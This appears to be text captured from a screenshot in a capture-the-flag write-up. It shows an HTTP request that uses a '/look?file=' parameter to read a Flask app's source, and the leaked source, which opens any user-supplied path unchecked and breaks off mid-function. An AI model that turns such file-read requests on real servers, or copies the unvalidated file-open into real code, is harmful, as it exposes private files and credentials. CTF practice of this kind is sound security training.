 GET /look?file=/app/app.py HTTP/1.1
Host: web-5d2ed95e71.challenge.xctf.org.cn
Pragma: no-cache
Cache-Control: no-cache
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
1 HTTP/1.1 200 OK
2 Date: Fri, 31 May 2024 19:51:01 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Server: TinyFat/0.99.75
6 Content-Length: 674
7
8 打卡下班from flask import Flask,Response, request
9
10 app = Flask(__name__)
11
12
13 @app.route('/', methods=['GET', 'POST'])
14 def index():
15     return "flag被我藏起来了,/look一下file看看呢"
16 @app.route('/look', methods=['GET', 'POST'])
17 def readfile():
18     if request.values.get('file'):
19         file = request.values.get('file')
20         f= open(file,encoding='utf-8')
21         content=f.read()